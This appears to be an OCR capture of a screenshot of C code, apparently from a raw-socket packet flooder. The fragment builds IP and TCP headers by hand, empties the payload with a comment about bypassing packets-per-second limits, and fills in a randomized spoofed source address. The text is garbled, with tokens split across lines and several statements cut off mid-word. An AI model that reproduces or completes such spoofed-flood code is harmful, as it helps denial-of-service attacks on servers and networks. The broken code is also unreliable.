
struct
 iphdr *iph = (
struct
 iphdr *) datagram;

//TCP header
struct
 tcphdr *tcph = (
struct
 tcphdr *) (datag
struct
 sockaddr_in 
sin
;

struct
 pseudo_header psh;

//Data part
    data = datagram + 
sizeof
(
struct
 iphdr) + 
sizeo
if
 (lenght_pkt == 
0
)  { 
// bypass pps
        data = 
""
;

    }

// Source Address and Such.
char
 primera [ 
20
 ] ;

int
 one_r = randommexico(
1
, 
250
);

int
 two_r = randommexico(
1
, 
250
);

int
 three_r = randommexico(
1
, 
250
);

int
 four_r = randommexico(
1
, 
250
);

snprintf
(primera, 
sizeof
(primera)-
1
, 
"%d.%d.%d